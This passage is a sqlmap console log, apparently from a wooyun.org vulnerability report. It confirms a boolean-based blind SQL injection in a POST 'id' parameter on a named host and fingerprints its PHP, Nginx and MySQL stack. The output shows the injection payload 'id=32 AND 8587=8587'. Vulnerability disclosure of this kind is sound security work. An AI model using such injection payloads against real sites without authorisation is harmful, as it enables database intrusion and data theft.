 ise positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) re
quests:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=32 AND 8587=8587
---
[14:36:54] [INFO] testing MySQL
[14:37:06] [INFO] confirming MySQL
[14:37:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.0
[14:37:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[14:37:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dz.pangu.us'
www.wooyun.org